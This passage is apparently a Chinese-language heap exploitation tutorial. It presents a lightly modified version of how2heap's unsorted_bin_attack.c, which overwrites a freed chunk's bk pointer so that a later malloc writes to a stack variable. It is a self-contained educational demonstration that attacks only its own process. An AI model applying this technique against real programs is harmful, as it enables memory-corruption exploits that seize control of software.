 这里我以 shellphish 的 how2heap 仓库中的 unsorted_bin_attack.c 为例进行介绍，这里我做一
些简单的修改，如下
#include <stdio.h>
#include <stdlib.h>

int main() {
  fprintf(stderr, "This file demonstrates unsorted bin attack by write a large "
                  "unsigned long value into stack\n");
  fprintf(
      stderr,
      "In practice, unsorted bin attack is generally prepared for further "
      "attacks, such as rewriting the "
      "global variable global_max_fast in libc for further fastbin attack\n\n");

  unsigned long target_var = 0;
  fprintf(stderr,
          "Let's first look at the target we want to rewrite on stack:\n");
  fprintf(stderr, "%p: %ld\n\n", &target_var, target_var);

  unsigned long *p = malloc(400);
  fprintf(stderr, "Now, we allocate first normal chunk on the heap at: %p\n",
          p);
  fprintf(stderr, "And allocate another normal chunk in order to avoid "
                  "consolidating the top chunk with"
                  "the first one during the free()\n\n");
  malloc(500);

  free(p);
  fprintf(stderr, "We free the first chunk now and it will be inserted in the "
                  "unsorted bin with its bk pointer "
                  "point to %p\n",
          (void *)p[1]);

  /*------------VULNERABILITY-----------*/

  p[1] = (unsigned long)(&target_var - 2);
  fprintf(stderr, "Now emulating a vulnerability that can overwrite the "
                  "victim->bk pointer\n");
  fprintf(stderr, "And we write it with the target address-16 (in 32-bits "
                  "machine, it should be target address-8):%p\n\n",
          (void *)p[1]);

  //------------------------------------

  malloc(400);
  fprintf(stderr, "Let's malloc again to get the chunk we just free. During "
                  "this time, target should has already been "
                  "rewrite:\n");
  fprintf(stderr, "%p: %p\n", &target_var, (void *)target_var);
}